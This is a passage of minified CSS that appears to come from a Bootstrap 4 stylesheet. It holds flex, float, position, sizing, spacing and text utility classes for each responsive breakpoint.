!important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}}@media (min-width: 1200px){.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-xl-fill{flex:1 1 auto !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-grow-1{flex-grow:1 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}}.float-left{float:left !important}.float-right{float:right !important}.float-none{float:none !important}@media (min-width: 576px){.float-sm-left{float:left !important}.float-sm-right{float:right !important}.float-sm-none{float:none !important}}@media (min-width: 768px){.float-md-left{float:left !important}.float-md-right{float:right !important}.float-md-none{float:none !important}}@media (min-width: 992px){.float-lg-left{float:left !important}.float-lg-right{float:right !important}.float-lg-none{float:none !important}}@media (min-width: 1200px){.float-xl-left{float:left !important}.float-xl-right{float:right !important}.float-xl-none{float:none !important}}.overflow-auto{overflow:auto !important}.overflow-hidden{overflow:hidden !important}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:sticky !important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports (position: sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 0.125rem 0.25rem rgba(0,0,0,0.075) !important}.shadow{box-shadow:0 0.5rem 1rem rgba(0,0,0,0.15) !important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,0.175) !important}.shadow-none{box-shadow:none !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.min-vw-100{min-width:100vw !important}.min-vh-100{min-height:100vh !important}.vw-100{width:100vw !important}.vh-100{height:100vh !important}.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin:.25rem !important}.mt-1,.my-1{margin-top:.25rem !important}.mr-1,.mx-1{margin-right:.25rem !important}.mb-1,.my-1{margin-bottom:.25rem !important}.ml-1,.mx-1{margin-left:.25rem !important}.m-2{margin:.5rem !important}.mt-2,.my-2{margin-top:.5rem !important}.mr-2,.mx-2{margin-right:.5rem !important}.mb-2,.my-2{margin-bottom:.5rem !important}.ml-2,.mx-2{margin-left:.5rem !important}.m-3{margin:1rem !important}.mt-3,.my-3{margin-top:1rem !important}.mr-3,.mx-3{margin-right:1rem !important}.mb-3,.my-3{margin-bottom:1rem !important}.ml-3,.mx-3{margin-left:1rem !important}.m-4{margin:1.5rem !important}.mt-4,.my-4{margin-top:1.5rem !important}.mr-4,.mx-4{margin-right:1.5rem !important}.mb-4,.my-4{margin-bottom:1.5rem !important}.ml-4,.mx-4{margin-left:1.5rem !important}.m-5{margin:3rem !important}.mt-5,.my-5{margin-top:3rem !important}.mr-5,.mx-5{margin-right:3rem !important}.mb-5,.my-5{margin-bottom:3rem !important}.ml-5,.mx-5{margin-left:3rem !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0{padding-left:0 !important}.p-1{padding:.25rem !important}.pt-1,.py-1{padding-top:.25rem !important}.pr-1,.px-1{padding-right:.25rem !important}.pb-1,.py-1{padding-bottom:.25rem !important}.pl-1,.px-1{padding-left:.25rem !important}.p-2{padding:.5rem !important}.pt-2,.py-2{padding-top:.5rem !important}.pr-2,.px-2{padding-right:.5rem !important}.pb-2,.py-2{padding-bottom:.5rem !important}.pl-2,.px-2{padding-left:.5rem !important}.p-3{padding:1rem !important}.pt-3,.py-3{padding-top:1rem !important}.pr-3,.px-3{padding-right:1rem !important}.pb-3,.py-3{padding-bottom:1rem !important}.pl-3,.px-3{padding-left:1rem !important}.p-4{padding:1.5rem !important}.pt-4,.py-4{padding-top:1.5rem !important}.pr-4,.px-4{padding-right:1.5rem !important}.pb-4,.py-4{padding-bottom:1.5rem !important}.pl-4,.px-4{padding-left:1.5rem !important}.p-5{padding:3rem !important}.pt-5,.py-5{padding-top:3rem !important}.pr-5,.px-5{padding-right:3rem !important}.pb-5,.py-5{padding-bottom:3rem !important}.pl-5,.px-5{padding-left:3rem !important}.m-n1{margin:-.25rem !important}.mt-n1,.my-n1{margin-top:-.25rem !important}.mr-n1,.mx-n1{margin-right:-.25rem !important}.mb-n1,.my-n1{margin-bottom:-.25rem !important}.ml-n1,.mx-n1{margin-left:-.25rem !important}.m-n2{margin:-.5rem !important}.mt-n2,.my-n2{margin-top:-.5rem !important}.mr-n2,.mx-n2{margin-right:-.5rem !important}.mb-n2,.my-n2{margin-bottom:-.5rem !important}.ml-n2,.mx-n2{margin-left:-.5rem !important}.m-n3{margin:-1rem !important}.mt-n3,.my-n3{margin-top:-1rem !important}.mr-n3,.mx-n3{margin-right:-1rem !important}.mb-n3,.my-n3{margin-bottom:-1rem !important}.ml-n3,.mx-n3{margin-left:-1rem !important}.m-n4{margin:-1.5rem !important}.mt-n4,.my-n4{margin-top:-1.5rem !important}.mr-n4,.mx-n4{margin-right:-1.5rem !important}.mb-n4,.my-n4{margin-bottom:-1.5rem !important}.ml-n4,.mx-n4{margin-left:-1.5rem !important}.m-n5{margin:-3rem !important}.mt-n5,.my-n5{margin-top:-3rem !important}.mr-n5,.mx-n5{margin-right:-3rem !important}.mb-n5,.my-n5{margin-bottom:-3rem !important}.ml-n5,.mx-n5{margin-left:-3rem !important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto !important}.mr-auto,.mx-auto{margin-right:auto !important}.mb-auto,.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto{margin-left:auto !important}@media (min-width: 576px){.m-sm-0{margin:0 !important}.mt-sm-0,.my-sm-0{margin-top:0 !important}.mr-sm-0,.mx-sm-0{margin-right:0 !important}.mb-sm-0,.my-sm-0{margin-bottom:0 !important}.ml-sm-0,.mx-sm-0{margin-left:0 !important}.m-sm-1{margin:.25rem !important}.mt-sm-1,.my-sm-1{margin-top:.25rem !important}.mr-sm-1,.mx-sm-1{margin-right:.25rem !important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem !important}.ml-sm-1,.mx-sm-1{margin-left:.25rem !important}.m-sm-2{margin:.5rem !important}.mt-sm-2,.my-sm-2{margin-top:.5rem !important}.mr-sm-2,.mx-sm-2{margin-right:.5rem !important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem !important}.ml-sm-2,.mx-sm-2{margin-left:.5rem !important}.m-sm-3{margin:1rem !important}.mt-sm-3,.my-sm-3{margin-top:1rem !important}.mr-sm-3,.mx-sm-3{margin-right:1rem !important}.mb-sm-3,.my-sm-3{margin-bottom:1rem !important}.ml-sm-3,.mx-sm-3{margin-left:1rem !important}.m-sm-4{margin:1.5rem !important}.mt-sm-4,.my-sm-4{margin-top:1.5rem !important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem !important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem !important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem !important}.m-sm-5{margin:3rem !important}.mt-sm-5,.my-sm-5{margin-top:3rem !important}.mr-sm-5,.mx-sm-5{margin-right:3rem !important}.mb-sm-5,.my-sm-5{margin-bottom:3rem !important}.ml-sm-5,.mx-sm-5{margin-left:3rem !important}.p-sm-0{padding:0 !important}.pt-sm-0,.py-sm-0{padding-top:0 !important}.pr-sm-0,.px-sm-0{padding-right:0 !important}.pb-sm-0,.py-sm-0{padding-bottom:0 !important}.pl-sm-0,.px-sm-0{padding-left:0 !important}.p-sm-1{padding:.25rem !important}.pt-sm-1,.py-sm-1{padding-top:.25rem !important}.pr-sm-1,.px-sm-1{padding-right:.25rem !important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem !important}.pl-sm-1,.px-sm-1{padding-left:.25rem !important}.p-sm-2{padding:.5rem !important}.pt-sm-2,.py-sm-2{padding-top:.5rem !important}.pr-sm-2,.px-sm-2{padding-right:.5rem !important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem !important}.pl-sm-2,.px-sm-2{padding-left:.5rem !important}.p-sm-3{padding:1rem !important}.pt-sm-3,.py-sm-3{padding-top:1rem !important}.pr-sm-3,.px-sm-3{padding-right:1rem !important}.pb-sm-3,.py-sm-3{padding-bottom:1rem !important}.pl-sm-3,.px-sm-3{padding-left:1rem !important}.p-sm-4{padding:1.5rem !important}.pt-sm-4,.py-sm-4{padding-top:1.5rem !important}.pr-sm-4,.px-sm-4{padding-right:1.5rem !important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem !important}.pl-sm-4,.px-sm-4{padding-left:1.5rem !important}.p-sm-5{padding:3rem !important}.pt-sm-5,.py-sm-5{padding-top:3rem !important}.pr-sm-5,.px-sm-5{padding-right:3rem !important}.pb-sm-5,.py-sm-5{padding-bottom:3rem !important}.pl-sm-5,.px-sm-5{padding-left:3rem !important}.m-sm-n1{margin:-.25rem !important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem !important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem !important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem !important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem !important}.m-sm-n2{margin:-.5rem !important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem !important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem !important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem !important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem !important}.m-sm-n3{margin:-1rem !important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem !important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem !important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem !important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem !important}.m-sm-n4{margin:-1.5rem !important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem !important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem !important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem !important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem !important}.m-sm-n5{margin:-3rem !important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem !important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem !important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem !important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem !important}.m-sm-auto{margin:auto !important}.mt-sm-auto,.my-sm-auto{margin-top:auto !important}.mr-sm-auto,.mx-sm-auto{margin-right:auto !important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto !important}.ml-sm-auto,.mx-sm-auto{margin-left:auto !important}}@media (min-width: 768px){.m-md-0{margin:0 !important}.mt-md-0,.my-md-0{margin-top:0 !important}.mr-md-0,.mx-md-0{margin-right:0 !important}.mb-md-0,.my-md-0{margin-bottom:0 !important}.ml-md-0,.mx-md-0{margin-left:0 !important}.m-md-1{margin:.25rem !important}.mt-md-1,.my-md-1{margin-top:.25rem !important}.mr-md-1,.mx-md-1{margin-right:.25rem !important}.mb-md-1,.my-md-1{margin-bottom:.25rem !important}.ml-md-1,.mx-md-1{margin-left:.25rem !important}.m-md-2{margin:.5rem !important}.mt-md-2,.my-md-2{margin-top:.5rem !important}.mr-md-2,.mx-md-2{margin-right:.5rem !important}.mb-md-2,.my-md-2{margin-bottom:.5rem !important}.ml-md-2,.mx-md-2{margin-left:.5rem !important}.m-md-3{margin:1rem !important}.mt-md-3,.my-md-3{margin-top:1rem !important}.mr-md-3,.mx-md-3{margin-right:1rem !important}.mb-md-3,.my-md-3{margin-bottom:1rem !important}.ml-md-3,.mx-md-3{margin-left:1rem !important}.m-md-4{margin:1.5rem !important}.mt-md-4,.my-md-4{margin-top:1.5rem !important}.mr-md-4,.mx-md-4{margin-right:1.5rem !important}.mb-md-4,.my-md-4{margin-bottom:1.5rem !important}.ml-md-4,.mx-md-4{margin-left:1.5rem !important}.m-md-5{margin:3rem !important}.mt-md-5,.my-md-5{margin-top:3rem !important}.mr-md-5,.mx-md-5{margin-right:3rem !important}.mb-md-5,.my-md-5{margin-bottom:3rem !important}.ml-md-5,.mx-md-5{margin-left:3rem !important}.p-md-0{padding:0 !important}.pt-md-0,.py-md-0{padding-top:0 !important}.pr-md-0,.px-md-0{padding-right:0 !important}.pb-md-0,.py-md-0{padding-bottom:0 !important}.pl-md-0,.px-md-0{padding-left:0 !important}.p-md-1{padding:.25rem !important}.pt-md-1,.py-md-1{padding-top:.25rem !important}.pr-md-1,.px-md-1{padding-right:.25rem !important}.pb-md-1,.py-md-1{padding-bottom:.25rem !important}.pl-md-1,.px-md-1{padding-left:.25rem !important}.p-md-2{padding:.5rem !important}.pt-md-2,.py-md-2{padding-top:.5rem !important}.pr-md-2,.px-md-2{padding-right:.5rem !important}.pb-md-2,.py-md-2{padding-bottom:.5rem !important}.pl-md-2,.px-md-2{padding-left:.5rem !important}.p-md-3{padding:1rem !important}.pt-md-3,.py-md-3{padding-top:1rem !important}.pr-md-3,.px-md-3{padding-right:1rem !important}.pb-md-3,.py-md-3{padding-bottom:1rem !important}.pl-md-3,.px-md-3{padding-left:1rem !important}.p-md-4{padding:1.5rem !important}.pt-md-4,.py-md-4{padding-top:1.5rem !important}.pr-md-4,.px-md-4{padding-right:1.5rem !important}.pb-md-4,.py-md-4{padding-bottom:1.5rem !important}.pl-md-4,.px-md-4{padding-left:1.5rem !important}.p-md-5{padding:3rem !important}.pt-md-5,.py-md-5{padding-top:3rem !important}.pr-md-5,.px-md-5{padding-right:3rem !important}.pb-md-5,.py-md-5{padding-bottom:3rem !important}.pl-md-5,.px-md-5{padding-left:3rem !important}.m-md-n1{margin:-.25rem !important}.mt-md-n1,.my-md-n1{margin-top:-.25rem !important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem !important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem !important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem !important}.m-md-n2{margin:-.5rem !important}.mt-md-n2,.my-md-n2{margin-top:-.5rem !important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem !important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem !important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem !important}.m-md-n3{margin:-1rem !important}.mt-md-n3,.my-md-n3{margin-top:-1rem !important}.mr-md-n3,.mx-md-n3{margin-right:-1rem !important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem !important}.ml-md-n3,.mx-md-n3{margin-left:-1rem !important}.m-md-n4{margin:-1.5rem !important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem !important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem !important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem !important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem !important}.m-md-n5{margin:-3rem !important}.mt-md-n5,.my-md-n5{margin-top:-3rem !important}.mr-md-n5,.mx-md-n5{margin-right:-3rem !important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem !important}.ml-md-n5,.mx-md-n5{margin-left:-3rem !important}.m-md-auto{margin:auto !important}.mt-md-auto,.my-md-auto{margin-top:auto !important}.mr-md-auto,.mx-md-auto{margin-right:auto !important}.mb-md-auto,.my-md-auto{margin-bottom:auto !important}.ml-md-auto,.mx-md-auto{margin-left:auto !important}}@media (min-width: 992px){.m-lg-0{margin:0 !important}.mt-lg-0,.my-lg-0{margin-top:0 !important}.mr-lg-0,.mx-lg-0{margin-right:0 !important}.mb-lg-0,.my-lg-0{margin-bottom:0 !important}.ml-lg-0,.mx-lg-0{margin-left:0 !important}.m-lg-1{margin:.25rem !important}.mt-lg-1,.my-lg-1{margin-top:.25rem !important}.mr-lg-1,.mx-lg-1{margin-right:.25rem !important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem !important}.ml-lg-1,.mx-lg-1{margin-left:.25rem !important}.m-lg-2{margin:.5rem !important}.mt-lg-2,.my-lg-2{margin-top:.5rem !important}.mr-lg-2,.mx-lg-2{margin-right:.5rem !important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem !important}.ml-lg-2,.mx-lg-2{margin-left:.5rem !important}.m-lg-3{margin:1rem !important}.mt-lg-3,.my-lg-3{margin-top:1rem !important}.mr-lg-3,.mx-lg-3{margin-right:1rem !important}.mb-lg-3,.my-lg-3{margin-bottom:1rem !important}.ml-lg-3,.mx-lg-3{margin-left:1rem !important}.m-lg-4{margin:1.5rem !important}.mt-lg-4,.my-lg-4{margin-top:1.5rem !important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem !important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem !important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem !important}.m-lg-5{margin:3rem !important}.mt-lg-5,.my-lg-5{margin-top:3rem !important}.mr-lg-5,.mx-lg-5{margin-right:3rem !important}.mb-lg-5,.my-lg-5{margin-bottom:3rem !important}.ml-lg-5,.mx-lg-5{margin-left:3rem !important}.p-lg-0{padding:0 !important}.pt-lg-0,.py-lg-0{padding-top:0 !important}.pr-lg-0,.px-lg-0{padding-right:0 !important}.pb-lg-0,.py-lg-0{padding-bottom:0 !important}.pl-lg-0,.px-lg-0{padding-left:0 !important}.p-lg-1{padding:.25rem !important}.pt-lg-1,.py-lg-1{padding-top:.25rem !important}.pr-lg-1,.px-lg-1{padding-right:.25rem !important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem !important}.pl-lg-1,.px-lg-1{padding-left:.25rem !important}.p-lg-2{padding:.5rem !important}.pt-lg-2,.py-lg-2{padding-top:.5rem !important}.pr-lg-2,.px-lg-2{padding-right:.5rem !important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem !important}.pl-lg-2,.px-lg-2{padding-left:.5rem !important}.p-lg-3{padding:1rem !important}.pt-lg-3,.py-lg-3{padding-top:1rem !important}.pr-lg-3,.px-lg-3{padding-right:1rem !important}.pb-lg-3,.py-lg-3{padding-bottom:1rem !important}.pl-lg-3,.px-lg-3{padding-left:1rem !important}.p-lg-4{padding:1.5rem !important}.pt-lg-4,.py-lg-4{padding-top:1.5rem !important}.pr-lg-4,.px-lg-4{padding-right:1.5rem !important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem !important}.pl-lg-4,.px-lg-4{padding-left:1.5rem !important}.p-lg-5{padding:3rem !important}.pt-lg-5,.py-lg-5{padding-top:3rem !important}.pr-lg-5,.px-lg-5{padding-right:3rem !important}.pb-lg-5,.py-lg-5{padding-bottom:3rem !important}.pl-lg-5,.px-lg-5{padding-left:3rem !important}.m-lg-n1{margin:-.25rem !important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem !important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem !important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem !important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem !important}.m-lg-n2{margin:-.5rem !important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem !important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem !important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem !important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem !important}.m-lg-n3{margin:-1rem !important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem !important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem !important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem !important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem !important}.m-lg-n4{margin:-1.5rem !important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem !important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem !important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem !important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem !important}.m-lg-n5{margin:-3rem !important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem !important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem !important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem !important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem !important}.m-lg-auto{margin:auto !important}.mt-lg-auto,.my-lg-auto{margin-top:auto !important}.mr-lg-auto,.mx-lg-auto{margin-right:auto !important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto !important}.ml-lg-auto,.mx-lg-auto{margin-left:auto !important}}@media (min-width: 1200px){.m-xl-0{margin:0 !important}.mt-xl-0,.my-xl-0{margin-top:0 !important}.mr-xl-0,.mx-xl-0{margin-right:0 !important}.mb-xl-0,.my-xl-0{margin-bottom:0 !important}.ml-xl-0,.mx-xl-0{margin-left:0 !important}.m-xl-1{margin:.25rem !important}.mt-xl-1,.my-xl-1{margin-top:.25rem !important}.mr-xl-1,.mx-xl-1{margin-right:.25rem !important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem !important}.ml-xl-1,.mx-xl-1{margin-left:.25rem !important}.m-xl-2{margin:.5rem !important}.mt-xl-2,.my-xl-2{margin-top:.5rem !important}.mr-xl-2,.mx-xl-2{margin-right:.5rem !important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem !important}.ml-xl-2,.mx-xl-2{margin-left:.5rem !important}.m-xl-3{margin:1rem !important}.mt-xl-3,.my-xl-3{margin-top:1rem !important}.mr-xl-3,.mx-xl-3{margin-right:1rem !important}.mb-xl-3,.my-xl-3{margin-bottom:1rem !important}.ml-xl-3,.mx-xl-3{margin-left:1rem !important}.m-xl-4{margin:1.5rem !important}.mt-xl-4,.my-xl-4{margin-top:1.5rem !important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem !important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem !important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem !important}.m-xl-5{margin:3rem !important}.mt-xl-5,.my-xl-5{margin-top:3rem !important}.mr-xl-5,.mx-xl-5{margin-right:3rem !important}.mb-xl-5,.my-xl-5{margin-bottom:3rem !important}.ml-xl-5,.mx-xl-5{margin-left:3rem !important}.p-xl-0{padding:0 !important}.pt-xl-0,.py-xl-0{padding-top:0 !important}.pr-xl-0,.px-xl-0{padding-right:0 !important}.pb-xl-0,.py-xl-0{padding-bottom:0 !important}.pl-xl-0,.px-xl-0{padding-left:0 !important}.p-xl-1{padding:.25rem !important}.pt-xl-1,.py-xl-1{padding-top:.25rem !important}.pr-xl-1,.px-xl-1{padding-right:.25rem !important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem !important}.pl-xl-1,.px-xl-1{padding-left:.25rem !important}.p-xl-2{padding:.5rem !important}.pt-xl-2,.py-xl-2{padding-top:.5rem !important}.pr-xl-2,.px-xl-2{padding-right:.5rem !important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem !important}.pl-xl-2,.px-xl-2{padding-left:.5rem !important}.p-xl-3{padding:1rem !important}.pt-xl-3,.py-xl-3{padding-top:1rem !important}.pr-xl-3,.px-xl-3{padding-right:1rem !important}.pb-xl-3,.py-xl-3{padding-bottom:1rem !important}.pl-xl-3,.px-xl-3{padding-left:1rem !important}.p-xl-4{padding:1.5rem !important}.pt-xl-4,.py-xl-4{padding-top:1.5rem !important}.pr-xl-4,.px-xl-4{padding-right:1.5rem !important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem !important}.pl-xl-4,.px-xl-4{padding-left:1.5rem !important}.p-xl-5{padding:3rem !important}.pt-xl-5,.py-xl-5{padding-top:3rem !important}.pr-xl-5,.px-xl-5{padding-right:3rem !important}.pb-xl-5,.py-xl-5{padding-bottom:3rem !important}.pl-xl-5,.px-xl-5{padding-left:3rem !important}.m-xl-n1{margin:-.25rem !important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem !important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem !important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem !important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem !important}.m-xl-n2{margin:-.5rem !important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem !important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem !important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem !important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem !important}.m-xl-n3{margin:-1rem !important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem !important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem !important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem !important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem !important}.m-xl-n4{margin:-1.5rem !important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem !important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem !important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem !important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem !important}.m-xl-n5{margin:-3rem !important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem !important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem !important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem !important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem !important}.m-xl-auto{margin:auto !important}.mt-xl-auto,.my-xl-auto{margin-top:auto !important}.mr-xl-auto,.mx-xl-auto{margin-right:auto !important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto !important}.ml-xl-auto,.mx-xl-auto{margin-left:auto !important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}.text-justify{text-align:justify !important}.text-wrap{white-space:normal !important}.text-nowrap{white-space:nowrap !important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}@media (min-width: 576px){.text-sm-left{text-align:left !important}.text-sm-right{text-align:right !important}.text-sm-center{text-align:center !important}}@media (min-width: 768px){.text-md-left{text-align:left !important}.text-md-right{text-align:right !important}.text-md-center{text-align:center !important}}@media (min-width: 992px){.text-lg-left{text-align:left !important}.text-lg-right{text-align:right !important}.text-lg-center{text-align:center !important}}@media (min-width: 1200px){.text-xl-left{text-align:left !important}.text-xl-right{text-align:right !important}.text-xl-center{text-align:center !important}}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.font-weight-light{font-weight:300 !important}.font-weight-lighter{font-weight:lighter !important}.font-weight-normal{font-weight:400 !important}.font-weight-bold{font-weight:700 !important}.font-weight-bolder{font-weight:bolder !important}.font-italic{font-style:italic !important}.text-white{color:#fff !important}.text-primary{color:#007bff !important}a.text-primary:hover,a.text-primary:focus{color:#0056b3 !important}.text-secondary{color:#6c757d !important}a.text-secondary:hover,a.text-secondary:focus{color:#494f54 !important}.text-success{color:#28a745 !important}a.text-success:hover,a.text-success:focus{color:#19692c !important}.text-info{color:#17a2b8 !important}a.text-info:hover,a.text-info:focus{color:#0f6674 !important}.text-warning{color:#ffc107 !important}a.text-warning:hover,a.text-warning:focus{color:#ba8b00 !important}.text-danger{color:#dc3545 !important}a.text-danger:hover,a.text-danger:focus{color:#a71d2a !important}.text-light{color:#f8f9fa !important}a.text-light:hover,a.text-light:focus{color:#cbd3da !important}.text-dark{color:#343a40 !important}a.text-dark:hover,a.text-dark:focus{color:#121416 !important}.text-body{color:#212529 !important}.text-muted{color:#6c757d !important}.text-black-50{color:rgba(0,0,0,0.5) 